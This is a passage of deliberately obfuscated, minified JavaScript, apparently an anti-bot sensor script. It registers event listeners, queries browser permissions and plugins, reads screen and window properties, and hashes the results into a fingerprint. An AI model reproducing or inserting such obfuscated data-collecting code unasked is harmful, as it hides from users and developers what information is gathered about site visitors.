]),McO,mT(mT(Am)));}if(Nq[NW(typeof Nf()[sh(kzO)],Fj([],[][[]]))?Nf()[sh(xQ)].call(null,K8,LU,P8,NS):Nf()[sh(GD)].call(null,mR,H4O,cJ,r8)][NW(typeof Nf()[sh(g9)],Fj('',[][[]]))?Nf()[sh(Ss)].call(null,f3,Ub,n5,F8):Nf()[sh(GD)].apply(null,[hBO,bBO,MW,OD])]){Nq[nZ(typeof Nf()[sh(D0)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[ELO,TQ,Bx,xQ]):Nf()[sh(xQ)](K8,LU,fW,VV)][NW(typeof Nf()[sh(srO)],'undefined')?Nf()[sh(Ss)](f3,Ub,Ep,TQ):Nf()[sh(GD)](HW,I1O,Y6,GD)](I1()[Yj(CDO)].apply(null,[RXO,qg,r3,cj]),IUO,mT(mT(Am)));Nq[Nf()[sh(xQ)](K8,LU,mT(mT(Dj)),xQ)][Nf()[sh(Ss)].call(null,f3,Ub,mT({}),r8)](AK()[Fl(LU)](bV,IH),ncO,mT(mT(Am)));Nq[Nf()[sh(xQ)](K8,LU,bJ,Oh)][Nf()[sh(Ss)](f3,Ub,mT(Dj),VV)](Fb()[Rp(Nx)](mT(Dj),Nb,Jn,E2O,Mc,mT(Dj)),rJO,mT(mT(Am)));Nq[nZ(typeof Nf()[sh(Og)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[KzO,TSO,F8,Ul]):Nf()[sh(xQ)](K8,LU,VV,Mg)][nZ(typeof Nf()[sh(m9)],Fj([],[][[]]))?Nf()[sh(GD)](GtO,nmO,ZQ,wg):Nf()[sh(Ss)](f3,Ub,mT(Jn),Ls)](NW(typeof Fb()[Rp(Dj)],Fj(NW(typeof Nf()[sh(nx)],'undefined')?Nf()[sh(Mc)].call(null,PsO,YH,BK,dx):Nf()[sh(GD)](Bx,LrO,qk,cj),[][[]]))?Fb()[Rp(PV)].apply(null,[qb,Kf,K9,E2O,j8,P8]):Fb()[Rp(Mc)](mT(mT({})),Nv,d1,Q6O,NmO,mT([])),x9O,mT(mT([])));Nq[Nf()[sh(xQ)].apply(null,[K8,LU,mT(mT(Jn)),RQ])][Nf()[sh(Ss)](f3,Ub,mT(mT([])),jp)](wx()[xg(UT)].apply(null,[ff,pX,Hh,Nv,B0]),ZvO,mT(mT([])));Nq[Nf()[sh(xQ)](K8,LU,mT(mT({})),Nv)][Nf()[sh(Ss)](f3,Ub,mT(Dj),tT)](NW(typeof I1()[Yj(D0)],'undefined')?I1()[Yj(HmO)](wj,mT(mT({})),Ep,rl):I1()[Yj(OZ)].apply(null,[q0,dx,czO,Hh]),fQO,mT(mT([])));Nq[Nf()[sh(xQ)](K8,LU,mT(mT(Dj)),mT({}))][Nf()[sh(Ss)].call(null,f3,Ub,mT(Dj),jp)](Nf()[sh(rp)].call(null,kD,hCO,ZQ,xh),F9O,mT(k2));Nq[Nf()[sh(xQ)](K8,LU,mT(mT({})),Mg)][Nf()[sh(Ss)](f3,Ub,Ib,mT(Jn))](NW(typeof Yg()[FQ(Nv)],Fj([],[][[]]))?Yg()[FQ(m9)].apply(null,[GD,nx,Xs,B0,kV]):Yg()[FQ(cj)](wSO,ss,GdO,gx,BK),RHO,mT(mT(Am)));Nq[Nf()[sh(xQ)](K8,LU,mT(mT(Dj)),Oh)][Nf()[sh(Ss)](f3,Ub,Mc,jR)](I1()[Yj(WPO)](B1,qb,dwO,UT),UvO,mT(mT({})));Nq[Nf()[sh(xQ)].apply(null,[K8,LU,fW,bZ])][NW(typeof Nf()[sh(jp)],Fj([],[][[]]))?Nf()[sh(Ss)](f3,Ub,j8,dx):Nf()[sh(GD)](Mg,Px,gR,Gj)](NW(typeof Nf()[sh(M9)],Fj('',[][[]]))?Nf()[sh(Gh)](Lk,YQ,mT(mT({})),IR):Nf()[sh(GD)](ZrO,Nb,mT(Dj),Ul),GQO,mT(mT(Am)));Nq[Nf()[sh(xQ)].call(null,K8,LU,r8,IR)][Nf()[sh(Ss)](f3,Ub,kV,mT(mT({})))](I1()[Yj(mCO)].apply(null,[OOO,Xj,Kf,Ub]),q3O,mT(mT(Am)));Nq[Nf()[sh(xQ)].apply(null,[K8,LU,m3,n5])][nZ(typeof Nf()[sh(n5)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,KNO,Yf,Gj,xh):Nf()[sh(Ss)].call(null,f3,Ub,jQ,Ig)](nZ(typeof AK()[Fl(Ec)],Fj('',[][[]]))?AK()[Fl(nx)](Xs,rzO):AK()[Fl(wOO)](Yh,vTO),DLO,mT(mT([])));Nq[Nf()[sh(xQ)](K8,LU,jQ,Ub)][Nf()[sh(Ss)](f3,Ub,jR,Mc)](I1()[Yj(GqO)](GAO,kL,NYO,pn),mHO,mT(k2));if(p5O){Nq[Nf()[sh(xQ)].call(null,K8,LU,TQ,mT(mT([])))][Nf()[sh(Ss)].apply(null,[f3,Ub,Y6,mT(Jn)])](I1()[Yj(Ss)].apply(null,[FS,lU,K9,Zc]),DsO,mT(mT([])));Nq[Nf()[sh(xQ)](K8,LU,TL,CL)][Nf()[sh(Ss)].apply(null,[f3,Ub,ss,IR])](AK()[Fl(AmO)].apply(null,[Rj,qg]),YWO,mT(mT(Am)));Nq[NW(typeof Nf()[sh(zv)],'undefined')?Nf()[sh(xQ)].apply(null,[K8,LU,xQ,Nb]):Nf()[sh(GD)](U7O,t7O,mT({}),mT(Dj))][NW(typeof Nf()[sh(PBO)],Fj([],[][[]]))?Nf()[sh(Ss)].call(null,f3,Ub,ZQ,Ul):Nf()[sh(GD)](s2O,czO,Mc,IR)](nZ(typeof I1()[Yj(FZ)],Fj([],[][[]]))?I1()[Yj(OZ)](lXO,tT,IM,mT(mT(Dj))):I1()[Yj(G3)].apply(null,[DOO,lU,W0,mT(mT({}))]),RpO,mT(mT([])));Nq[Nf()[sh(xQ)].apply(null,[K8,LU,mT(mT(Jn)),ZQ])][Nf()[sh(Ss)].call(null,f3,Ub,mT({}),ZU)](Nf()[sh(QtO)].apply(null,[kJ,U5,IR,v0]),cRO,mT(mT(Am)));PkO();Nq[Nf()[sh(xQ)].call(null,K8,LU,Hh,lb)][Nf()[sh(Ss)](f3,Ub,GD,mT(mT({})))](Nf()[sh(G3)](lk,YtO,P8,mT(mT(Jn))),wcO,mT(mT(Am)));Nq[Nf()[sh(xQ)](K8,LU,Bx,rl)][Nf()[sh(Ss)](f3,Ub,P8,EH)](I1()[Yj(WL)](IT,Ub,RdO,kL),vcO,mT(mT({})));if(Nq[Nf()[sh(GCO)](xS,mR,lU,rl)]&&Nq[NW(typeof Nf()[sh(pX)],Fj('',[][[]]))?Nf()[sh(wqO)](En,D0,mT(Dj),mT(mT(Dj))):Nf()[sh(GD)](CmO,UqO,m3,jQ)]&&Nq[Nf()[sh(wqO)](En,D0,Dj,Ls)][rL()[cx(Mg)](N5,ZU,KL,dx,VYO,qb)]){var PcO=Nq[Nf()[sh(GCO)].call(null,xS,mR,Nx,Up)][Yg()[FQ(Xj)](GD,Ub,lp,bBO,nx)](YgO);if(mT(PcO)){PcO=Nq[Nf()[sh(wqO)].apply(null,[En,D0,j9,tT])][nZ(typeof rL()[cx(Nv)],'undefined')?rL()[cx(Dj)](mT(mT(Jn)),Y6,bJ,NH,HjO,IM):rL()[cx(Mg)].apply(null,[mT({}),ZU,KL,ZU,VYO,HQ])]();Nq[Nf()[sh(GCO)](xS,mR,v0,Kf)][Nf()[sh(P9)](YT,t5,cV,m3)](YgO,PcO);}}}if(U6O){Nq[Nf()[sh(xQ)](K8,LU,NH,fW)][Nf()[sh(Ss)](f3,Ub,GD,YM)](Nf()[sh(z3)](dX,TqO,qk,lU),wRO,mT(mT(Am)));Nq[Nf()[sh(xQ)](K8,LU,mT(mT(Dj)),d1)][NW(typeof Nf()[sh(tdO)],Fj('',[][[]]))?Nf()[sh(Ss)].call(null,f3,Ub,cR,IR):Nf()[sh(GD)](CkO,PtO,nx,lU)](Nf()[sh(bqO)](GV,bqO,m9,TL),SHO,mT(k2));Nq[nZ(typeof Nf()[sh(rU)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,GBO,cOO,mT(mT([])),Y6):Nf()[sh(xQ)](K8,LU,s3,mT(mT(Jn)))][nZ(typeof Nf()[sh(C0)],Fj('',[][[]]))?Nf()[sh(GD)](AQ,qtO,x0,lb):Nf()[sh(Ss)](f3,Ub,m9,Ep)](AK()[Fl(m9)].call(null,qzO,k0),RwO,mT(mT(Am)));}}else if(Nq[Nf()[sh(xQ)](K8,LU,Nb,kL)][AK()[Fl(U4O)].apply(null,[wh,RdO])]){Nq[Nf()[sh(xQ)].call(null,K8,LU,mT([]),qg)][AK()[Fl(U4O)].apply(null,[wh,RdO])](rL()[cx(BK)].apply(null,[Mc,Sb,j8,Zc,EKO,jR]),ZvO);Nq[Nf()[sh(xQ)].apply(null,[K8,LU,YM,nL])][AK()[Fl(U4O)](wh,RdO)](AK()[Fl(fnO)].apply(null,[sKO,p9]),fQO);Nq[Nf()[sh(xQ)](K8,LU,NH,NS)][AK()[Fl(U4O)](wh,RdO)](I1()[Yj(xVO)].apply(null,[dK,KL,GD,mk]),F9O);Nq[Nf()[sh(xQ)].apply(null,[K8,LU,kL,cR])][AK()[Fl(U4O)].call(null,wh,RdO)](I1()[Yj(TF)](b8,cj,nx,NH),RHO);Nq[Nf()[sh(xQ)].apply(null,[K8,LU,jR,NS])][AK()[Fl(U4O)](wh,RdO)](nZ(typeof Nf()[sh(PV)],'undefined')?Nf()[sh(GD)].apply(null,[ltO,VvO,mT(mT(Jn)),Jn]):Nf()[sh(Y4O)].call(null,cL,Ax,Y6,mT([])),q3O);Nq[Nf()[sh(xQ)].call(null,K8,LU,Nb,xQ)][nZ(typeof AK()[Fl(WdO)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,bZ,R5):AK()[Fl(U4O)](wh,RdO)](Nf()[sh(HkO)].apply(null,[rw,fE,KL,Gj]),DLO);Nq[Nf()[sh(xQ)].call(null,K8,LU,s3,mT(mT(Jn)))][AK()[Fl(U4O)].apply(null,[wh,RdO])](AK()[Fl(RdO)](lS,GL),mHO);if(p5O){Nq[Nf()[sh(xQ)](K8,LU,mT(Jn),dx)][AK()[Fl(U4O)](wh,RdO)](NW(typeof Nf()[sh(BdO)],Fj([],[][[]]))?Nf()[sh(z3)](dX,TqO,lU,m9):Nf()[sh(GD)](sQ,Oc,ng,bJ),wRO);Nq[Nf()[sh(xQ)].call(null,K8,LU,Nx,cj)][AK()[Fl(U4O)](wh,RdO)](I1()[Yj(Ss)].apply(null,[FS,v0,K9,kV]),DsO);Nq[Nf()[sh(xQ)].apply(null,[K8,LU,Oh,ss])][AK()[Fl(U4O)](wh,RdO)](NW(typeof Nf()[sh(jQ)],Fj('',[][[]]))?Nf()[sh(bqO)].call(null,GV,bqO,Up,Oh):Nf()[sh(GD)](tzO,h2O,PV,UT),SHO);Nq[Nf()[sh(xQ)].apply(null,[K8,LU,VV,Nv])][AK()[Fl(U4O)].call(null,wh,RdO)](AK()[Fl(AmO)].apply(null,[Rj,qg]),YWO);Nq[Nf()[sh(xQ)](K8,LU,Nv,xQ)][NW(typeof AK()[Fl(mk)],Fj('',[][[]]))?AK()[Fl(U4O)](wh,RdO):AK()[Fl(nx)](Up,C2O)](NW(typeof I1()[Yj(rQ)],Fj([],[][[]]))?I1()[Yj(G3)](DOO,tT,W0,TQ):I1()[Yj(OZ)](m1O,mT(Jn),K9,Ul),RpO);Nq[Nf()[sh(xQ)](K8,LU,OD,xQ)][AK()[Fl(U4O)](wh,RdO)](nZ(typeof AK()[Fl(MR)],Fj('',[][[]]))?AK()[Fl(nx)](NdO,C2O):AK()[Fl(m9)](qzO,k0),RwO);}}FNO();LsO=KfO();if(BVO){A1O=Jn;mwO(mT(mT(k2)));}Nq[nZ(typeof I1()[Yj(NH)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,JL,IM,Bx,PV):I1()[Yj(j8)](ID,Mg,Y6,Gj)].bmak[Nf()[sh(s2O)](hh,WL,ZU,ZQ)]=mT({});vJ.pop();};var PQO=function(){vJ.push(kL);if(mT(mT(Nq[I1()[Yj(j8)].apply(null,[h5O,pn,Y6,Ub])][AK()[Fl(z3)](Y6,Ul)]))&&mT(mT(Nq[I1()[Yj(j8)](h5O,nL,Y6,Bx)][AK()[Fl(z3)](Y6,Ul)][AK()[Fl(bqO)].call(null,VU,ACO)]))){IwO();if(NW(Nq[I1()[Yj(j8)](h5O,jQ,Y6,TL)][AK()[Fl(z3)](Y6,Ul)][AK()[Fl(Y4O)].apply(null,[vzO,lb])],undefined)){Nq[nZ(typeof I1()[Yj(g9)],Fj([],[][[]]))?I1()[Yj(OZ)](RQ,bJ,B3,mT(mT(Jn))):I1()[Yj(j8)].call(null,h5O,CL,Y6,YM)][AK()[Fl(z3)](Y6,Ul)][AK()[Fl(Y4O)](vzO,lb)]=IwO;}}else{d5O=AK()[Fl(nL)](Gp,gg);}vJ.pop();};var IwO=function(){vJ.push(FrO);var FJO=Nq[I1()[Yj(j8)].call(null,SV,s3,Y6,hR)][AK()[Fl(z3)].apply(null,[LnO,Ul])][AK()[Fl(bqO)](p1,ACO)]();if(k1(FJO[Nf()[sh(Jn)].apply(null,[mn,fW,cR,M9])],Jn)){var h3O=Nf()[sh(Mc)](xKO,YH,IM,jR);for(var tvO=Jn;xf(tvO,FJO[Nf()[sh(Jn)].apply(null,[mn,fW,pn,lU])]);tvO++){h3O+=Nf()[sh(Mc)].apply(null,[xKO,YH,P8,wg])[rL()[cx(OZ)](mT(mT([])),cW,OZ,ff,J5,mT(mT([])))](FJO[tvO][AK()[Fl(HkO)].apply(null,[BOO,UT])],NW(typeof Nf()[sh(Up)],Fj([],[][[]]))?Nf()[sh(r7O)](dk,PV,mT(Dj),mT(mT([]))):Nf()[sh(GD)].apply(null,[jR,d9,xh,F8]))[rL()[cx(OZ)](jp,cW,OZ,jR,J5,Dj)](FJO[tvO][Nf()[sh(L0)].apply(null,[plO,EVO,mT({}),K9])]);}W3O=FJO[Nf()[sh(Jn)].call(null,mn,fW,Ib,mT(mT([])))];d5O=Jc(Y0(h3O));}else{d5O=NW(typeof AK()[Fl(Pv)],'undefined')?AK()[Fl(KL)](vk,cj):AK()[Fl(nx)](LF,VV);}vJ.pop();};var DxO=function(){vJ.push(ArO);try{var JWO=vJ.length;var s9O=mT([]);GvO=J0(NW(typeof Nf()[sh(EH)],Fj([],[][[]]))?Nf()[sh(CCO)].apply(null,[ESO,GBO,r8,mT([])]):Nf()[sh(GD)](SdO,Ns,jQ,mT([])),Nq[I1()[Yj(j8)].call(null,KJ,xh,Y6,r3)])&&NW(typeof Nq[I1()[Yj(j8)].apply(null,[KJ,PV,Y6,wg])][Nf()[sh(CCO)].call(null,ESO,GBO,KL,P8)],I1()[Yj(cj)](MZ,fW,D0,qg))?Nq[I1()[Yj(j8)].apply(null,[KJ,mT(mT(Dj)),Y6,mT(mT({}))])][Nf()[sh(CCO)](ESO,GBO,Ib,qg)]:p5(Dj);}catch(TsO){vJ.splice(ZT(JWO,Dj),Infinity,ArO);GvO=p5(Dj);}vJ.pop();};var g5O=function(){vJ.push(czO);var URO=[];var tQO=[NW(typeof Nf()[sh(hg)],Fj([],[][[]]))?Nf()[sh(PqO)].call(null,VlO,ACO,mT({}),x0):Nf()[sh(GD)](qb,MQ,mT(Dj),ZW),NW(typeof Nf()[sh(lb)],'undefined')?Nf()[sh(wF)](FXO,lM,Kf,xh):Nf()[sh(GD)].apply(null,[qAO,kL,Ec,Mg]),Nf()[sh(qmO)](nOO,Ib,qg,Oh),AK()[Fl(qAO)].call(null,dh,cv),AK()[Fl(BL)](K0O,UCO),NW(typeof I1()[Yj(rQ)],'undefined')?I1()[Yj(ds)](PtO,mf,P8,VV):I1()[Yj(OZ)](mx,YM,xQ,s3),AK()[Fl(r7O)](L6O,IPO),AK()[Fl(L0)](ZE,CDO),Ux()[Uc(qk)].apply(null,[YM,s3,Mg,PrO])];try{var UcO=vJ.length;var O9O=mT([]);if(mT(Nq[Nf()[sh(v0)].apply(null,[Fk,jp,tT,m3])][Nf()[sh(LM)].apply(null,[KlO,HU,K9,gR])])){WpO=NW(typeof I1()[Yj(tM)],Fj('',[][[]]))?I1()[Yj(P8)](Z4O,Kf,XAO,nx):I1()[Yj(OZ)](hg,x0,Xp,cR);vJ.pop();return;}WpO=nZ(typeof Nf()[sh(Kx)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[BKO,cJ,M9,cV]):Nf()[sh(ng)](PAO,cj,Ep,Xj);var HQO=function kvO(D3O,PWO){var WvO;vJ.push(ACO);return WvO=Nq[Nf()[sh(v0)].call(null,sN,jp,Nx,PV)][Nf()[sh(LM)].call(null,sQ,HU,Up,mT(mT({})))][Nf()[sh(ZR)](Uk,BXO,MW,TQ)](Vk(Gt,[Nf()[sh(nL)].call(null,WkO,OD,mT(Dj),EH),D3O]))[I1()[Yj(RQ)](Ch,mT(mT(Jn)),Nb,Ls)](function(FUO){vJ.push(rjO);switch(FUO[AK()[Fl(CCO)].call(null,rV,kV)]){case Yg()[FQ(Y6)].apply(null,[OZ,P8,Us,N9,Bx]):URO[PWO]=Dj;break;case Nf()[sh(fb)].apply(null,[PtO,Sb,Mc,mT(mT(Jn))]):URO[PWO]=JS[Kf];break;case AK()[Fl(vrO)](ECO,qAO):URO[PWO]=Jn;break;default:URO[PWO]=xh;}vJ.pop();})[I1()[Yj(Ec)](WQ,m9,Ul,qb)](function(OWO){vJ.push(b6O);URO[PWO]=NW(OWO[I1()[Yj(cJ)](zS,j9,HL,Ep)][NW(typeof AK()[Fl(RQ)],'undefined')?AK()[Fl(U9)](S6,Ns):AK()[Fl(nx)].apply(null,[jOO,WkO])](rL()[cx(Nx)](r8,cv,RQ,qb,EPO,mT(mT({})))),p5(JS[Dj]))?JS[mk]:nx;vJ.pop();}),vJ.pop(),WvO;};var w5O=tQO[I1()[Yj(czO)].call(null,kx,mT(mT({})),gs,RQ)](function(A5O,JJO){return HQO(A5O,JJO);});Nq[rL()[cx(xQ)].apply(null,[KL,cV,GD,r8,Zx,qk])][Fb()[Rp(cV)].call(null,N5,jp,R5,PrO,nx,wg)](w5O)[I1()[Yj(RQ)](G8,gR,Nb,Ep)](function(){vJ.push(BSO);WpO=I1()[Yj(s2O)].call(null,llO,r3,xQ,Ib)[rL()[cx(OZ)].call(null,NH,cW,OZ,Mg,zqO,mT(mT(Jn)))](URO[NW(typeof I1()[Yj(MQ)],Fj([],[][[]]))?I1()[Yj(HQ)](tKO,Up,Oh,n5):I1()[Yj(OZ)](zU,Y6,YL,mT([]))](Jn,JS[Kf])[Nf()[sh(cJ)].apply(null,[vdO,Ls,r3,gR])](NW(typeof Nf()[sh(C0)],Fj('',[][[]]))?Nf()[sh(Mc)].call(null,gtO,YH,dx,Mg):Nf()[sh(GD)].call(null,WGO,m5,Mc,mT(Jn))),nZ(typeof Nf()[sh(tT)],Fj([],[][[]]))?Nf()[sh(GD)](mK,Oh,bZ,P8):Nf()[sh(xh)].apply(null,[Q7O,Gp,VV,CL]))[NW(typeof rL()[cx(Jn)],Fj([],[][[]]))?rL()[cx(OZ)].apply(null,[jQ,cW,OZ,dx,zqO,VV]):rL()[cx(Dj)].call(null,Dj,MR,zCO,qg,M4O,cj)](URO[P8],Nf()[sh(xh)](Q7O,Gp,P8,wg))[rL()[cx(OZ)](Oh,cW,OZ,xh,zqO,mT(mT(Dj)))](URO[I1()[Yj(HQ)](tKO,Kf,Oh,Gj)](nx)[Nf()[sh(cJ)](vdO,Ls,Ul,mT(Jn))](Nf()[sh(Mc)](gtO,YH,mT(mT(Dj)),Jn)),Nf()[sh(Gp)](jCO,HQ,mT(Dj),mT(Dj)));vJ.pop();});}catch(nHO){vJ.splice(ZT(UcO,Dj),Infinity,czO);WpO=AK()[Fl(P8)](gqO,tdO);}vJ.pop();};var dWO=function(){vJ.push(rdO);if(Nq[Nf()[sh(v0)].call(null,tV,jp,QL,Dj)][AK()[Fl(PqO)](cE,cJ)]){Nq[nZ(typeof Nf()[sh(lp)],'undefined')?Nf()[sh(GD)](brO,h5O,Nx,TL):Nf()[sh(v0)](tV,jp,Y6,Nx)][nZ(typeof AK()[Fl(t5)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,tT,GKO):AK()[Fl(PqO)](cE,cJ)][AK()[Fl(wF)].call(null,ID,F8)]()[nZ(typeof I1()[Yj(HL)],Fj('',[][[]]))?I1()[Yj(OZ)](S3,m3,ZCO,Ls):I1()[Yj(RQ)](rV,mT([]),Nb,nL)](function(ZsO){m0O=ZsO?Dj:JS[P8];})[I1()[Yj(Ec)].apply(null,[KE,Y6,Ul,s3])](function(M5O){m0O=Jn;});}vJ.pop();};var PbO=function(){return AD.apply(this,[vB,arguments]);};var lxO=function(){vJ.push(Xp);if(mT(cvO)){try{var X9O=vJ.length;var HWO=mT(mT(k2));EhO=Fj(EhO,AK()[Fl(d9)](Lj,rdO));var QHO=Nq[Nf()[sh(xQ)](US,LU,Ph,qg)][Nf()[sh(SdO)].apply(null,[YcO,Gs,CL,N5])](Ux()[Uc(s3)].call(null,ng,E5,kV,VdO));if(NW(QHO[cS()[jT(s3)](VdO,xh,BK,m5)],undefined)){EhO=Fj(EhO,nZ(typeof Nf()[sh(Kf)],'undefined')?Nf()[sh(GD)].call(null,wDO,YH,mT(mT(Dj)),mT(mT(Jn))):Nf()[sh(GqO)].apply(null,[hl,tdO,NH,PV]));ClO=Nq[NW(typeof AK()[Fl(Xj)],Fj('',[][[]]))?AK()[Fl(xQ)].apply(null,[XT,Gp]):AK()[Fl(nx)](mAO,KqO)][Nf()[sh(RdO)].apply(null,[pPO,gR,Dj,IR])](cH(ClO,JS[IR]));}else{EhO=Fj(EhO,NW(typeof Yg()[FQ(Jn)],Fj(NW(typeof Nf()[sh(nx)],Fj([],[][[]]))?Nf()[sh(Mc)](wCO,YH,mT([]),jQ):Nf()[sh(GD)](Xj,TQ,r8,cR),[][[]]))?Yg()[FQ(kL)].call(null,Dj,HQ,Oh,mAO,Up):Yg()[FQ(cj)](zU,KL,nqO,PPO,mf));ClO=Nq[nZ(typeof AK()[Fl(mCO)],Fj('',[][[]]))?AK()[Fl(nx)](ROO,b6O):AK()[Fl(xQ)](XT,Gp)][Nf()[sh(RdO)](pPO,gR,ff,j9)](cH(ClO,JS[kV]));}}catch(U0O){vJ.splice(ZT(X9O,Dj),Infinity,Xp);EhO=Fj(EhO,AK()[Fl(Xs)](sV,HmO));ClO=Nq[AK()[Fl(xQ)](XT,Gp)][Nf()[sh(RdO)](pPO,gR,TL,mT(mT(Jn)))](cH(ClO,JS[kV]));}cvO=mT(k2);}var rpO=gW();var NRO=Nf()[sh(Mc)].call(null,wCO,YH,ZU,ZW)[rL()[cx(OZ)].apply(null,[ss,cW,OZ,Nx,lPO,qg])](UV(rpO));var lRO=cH(Nq[NW(typeof I1()[Yj(qAO)],'undefined')?I1()[Yj(j8)](kl,mT(mT({})),Y6,wg):I1()[Yj(OZ)].call(null,Q7O,xh,zv,Mg)].bmak[Ux()[Uc(mk)](GD,P8,NH,VdO)],JS[Kf]);var XgO=p5(Dj);var xxO=p5(Dj);var wxO=p5(Dj);var FHO=p5(Dj);var sgO=p5(Dj);var Y9O=p5(Dj);var HRO=p5(Dj);var KcO=p5(Dj);try{var rgO=vJ.length;var fsO=mT(Am);KcO=Nq[AK()[Fl(UT)](rX,jQ)](J0(AK()[Fl(kzO)](fJ,rp),Nq[I1()[Yj(j8)](kl,CL,Y6,mT(mT({})))])||k1(Nq[Nf()[sh(v0)](fl,jp,Bx,N5)][Nf()[sh(EVO)].apply(null,[mV,r8,kV,xh])],Jn)||k1(Nq[Nf()[sh(v0)].apply(null,[fl,jp,ZU,Nx])][Nf()[sh(qDO)].apply(null,[scO,EmO,m9,mT(Dj)])],Jn));}catch(S0O){vJ.splice(ZT(rgO,Dj),Infinity,Xp);KcO=p5(Dj);}try{var JsO=vJ.length;var YLO=mT(mT(k2));XgO=Nq[NW(typeof I1()[Yj(gqO)],'undefined')?I1()[Yj(j8)].call(null,kl,mT({}),Y6,RQ):I1()[Yj(OZ)].apply(null,[YzO,UT,r3,bJ])][cS()[jT(Xj)](VdO,OZ,Nx,KL)]?Nq[NW(typeof I1()[Yj(GD)],'undefined')?I1()[Yj(j8)](kl,KL,Y6,mT(mT({}))):I1()[Yj(OZ)](bb,wg,zj,mT({}))][cS()[jT(Xj)].call(null,VdO,OZ,IH,KL)][I1()[Yj(PrO)].apply(null,[fV,mk,ZPO,mf])]:p5(Dj);}catch(ScO){vJ.splice(ZT(JsO,Dj),Infinity,Xp);XgO=p5(Dj);}try{var KgO=vJ.length;var NJO=mT({});xxO=Nq[I1()[Yj(j8)](kl,ff,Y6,mT(Dj))][cS()[jT(Xj)].apply(null,[VdO,OZ,Ig,KL])]?Nq[I1()[Yj(j8)](kl,NH,Y6,mT(mT(Dj)))][cS()[jT(Xj)](VdO,OZ,HQ,KL)][Yg()[FQ(Mg)](j8,nL,gs,JfO,xQ)]:p5(Dj);}catch(d0O){vJ.splice(ZT(KgO,Dj),Infinity,Xp);xxO=p5(Dj);}try{var BxO=vJ.length;var kgO=mT({});wxO=Nq[I1()[Yj(j8)](kl,P8,Y6,v0)][cS()[jT(Xj)](VdO,OZ,Mf,KL)]?Nq[I1()[Yj(j8)].call(null,kl,IH,Y6,F8)][cS()[jT(Xj)](VdO,OZ,xh,KL)][I1()[Yj(Db)].call(null,wV,Ep,IH,xQ)]:p5(Dj);}catch(tHO){vJ.splice(ZT(BxO,Dj),Infinity,Xp);wxO=p5(Dj);}try{var sWO=vJ.length;var KQO=mT(Am);FHO=Nq[I1()[Yj(j8)].apply(null,[kl,mT(Dj),Y6,Mf])][cS()[jT(Xj)].apply(null,[VdO,OZ,ZQ,KL])]?Nq[I1()[Yj(j8)].apply(null,[kl,mT(mT(Dj)),Y6,TL])][NW(typeof cS()[jT(P8)],Fj([],[][[]]))?cS()[jT(Xj)].apply(null,[VdO,OZ,Ul,KL]):cS()[jT(ZU)].apply(null,[tM,XqO,jp,tdO])][rL()[cx(wg)](Nb,UT,OZ,lU,YNO,d1)]:p5(Dj);}catch(S5O){vJ.splice(ZT(sWO,Dj),Infinity,Xp);FHO=p5(Dj);}try{var TxO=vJ.length;var WwO=mT({});sgO=Nq[I1()[Yj(j8)](kl,CL,Y6,cR)][Nf()[sh(KzO)].call(null,sN,OzO,qb,P8)]||(Nq[Nf()[sh(xQ)].call(null,US,LU,s3,m9)][nZ(typeof AK()[Fl(Oh)],'undefined')?AK()[Fl(nx)](rg,QzO):AK()[Fl(wZ)](T1,LM)]&&J0(I1()[Yj(HU)](g5,mf,bH,Bx),Nq[Nf()[sh(xQ)](US,LU,j8,mT(Dj))][AK()[Fl(wZ)](T1,LM)])?Nq[Nf()[sh(xQ)](US,LU,EH,Xj)][AK()[Fl(wZ)](T1,LM)][I1()[Yj(HU)](g5,Q5,bH,EH)]:Nq[Nf()[sh(xQ)].call(null,US,LU,Hh,mT(mT(Jn)))][I1()[Yj(AL)](vwO,cV,OZ,IM)]&&J0(I1()[Yj(HU)](g5,bJ,bH,M9),Nq[nZ(typeof Nf()[sh(qg)],'undefined')?Nf()[sh(GD)](kGO,m8O,Q5,dx):Nf()[sh(xQ)].apply(null,[US,LU,TL,d1])][I1()[Yj(AL)](vwO,mT(mT([])),OZ,mT(Jn))])?Nq[nZ(typeof Nf()[sh(C9)],'undefined')?Nf()[sh(GD)](O7O,WdO,dx,mT([])):Nf()[sh(xQ)](US,LU,ZW,ss)][nZ(typeof I1()[Yj(tT)],'undefined')?I1()[Yj(OZ)].apply(null,[SzO,YM,lCO,VV]):I1()[Yj(AL)].apply(null,[vwO,lb,OZ,P8])][I1()[Yj(HU)](g5,jR,bH,ZQ)]:p5(Dj));}catch(CxO){vJ.splice(ZT(TxO,Dj),Infinity,Xp);sgO=p5(Dj);}try{var jWO=vJ.length;var nJO=mT(mT(k2));Y9O=Nq[I1()[Yj(j8)](kl,mT(mT(Dj)),Y6,IR)][wx()[xg(Mg)].apply(null,[mf,IzO,jR,KL,wDO])]||(Nq[nZ(typeof Nf()[sh(Sb)],Fj('',[][[]]))?Nf()[sh(GD)](EM,HsO,mT(Dj),IR):Nf()[sh(xQ)](US,LU,mT([]),Nb)][nZ(typeof AK()[Fl(pX)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[YcO,G7O]):AK()[Fl(wZ)](T1,LM)]&&J0(Nf()[sh(UCO)](NfO,kV,P8,wg),Nq[NW(typeof Nf()[sh(NS)],'undefined')?Nf()[sh(xQ)].call(null,US,LU,mT(mT({})),Oh):Nf()[sh(GD)].apply(null,[Ax,QhO,mT([]),mT([])])][AK()[Fl(wZ)](T1,LM)])?Nq[Nf()[sh(xQ)].call(null,US,LU,mT(Dj),Q5)][AK()[Fl(wZ)].apply(null,[T1,LM])][Nf()[sh(UCO)](NfO,kV,Ub,TQ)]:Nq[Nf()[sh(xQ)](US,LU,Ph,nx)][I1()[Yj(AL)](vwO,mT(mT([])),OZ,cJ)]&&J0(Nf()[sh(UCO)].call(null,NfO,kV,QL,kL),Nq[Nf()[sh(xQ)](US,LU,j8,Ub)][I1()[Yj(AL)](vwO,mT([]),OZ,cR)])?Nq[NW(typeof 